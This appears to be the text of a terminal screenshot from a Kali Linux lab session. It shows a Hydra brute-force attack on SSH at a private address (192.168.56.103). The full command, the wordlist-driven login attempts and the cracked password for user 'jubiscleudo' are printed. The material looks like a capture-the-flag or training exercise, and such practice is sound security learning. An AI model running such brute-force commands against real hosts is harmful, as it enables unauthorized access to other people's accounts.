 ┌──(root💀kali)-[/home/kali/Downloads]
└─# hydra -l jubiscleudo -P wordlist.txt 192.168.56.103 ssh 1 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-17 04:02:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300), ~19 tries per task
[DATA] attacking ssh://192.168.56.103:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 124 to do in 00:01h, 16 active
[22][ssh] host: 192.168.56.103   login: jubiscleudo   password: onlymy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-17 04:04:30